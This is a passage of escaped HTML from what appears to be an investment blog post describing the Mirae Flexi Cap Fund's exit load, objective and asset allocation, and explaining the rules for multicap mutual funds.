background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFlexi Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% If redeemed\/switched within one year from date of allotment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil If redeemed\/switched after one year\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi Cap Fund\nwould be an open – ended dynamic equity fund with freedom to invest across\nlarge, mid and small cap stocks with no restriction with respect to caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/mutual-fund-returns.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should not invest based on past returns\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments of\n  large, mid and small cap companies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual\nfund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multicap mutual fund is a mutual fund\nthat would by mandate need to invest a minimum of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in large cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in mid cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in small cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe remaining 25% can either be invested in\ndebt, international equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn order to qualify as a multi cap mutual\nfund, a mutual fund needs to invest a minimum of 75% in domestic equity divided\nas described above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 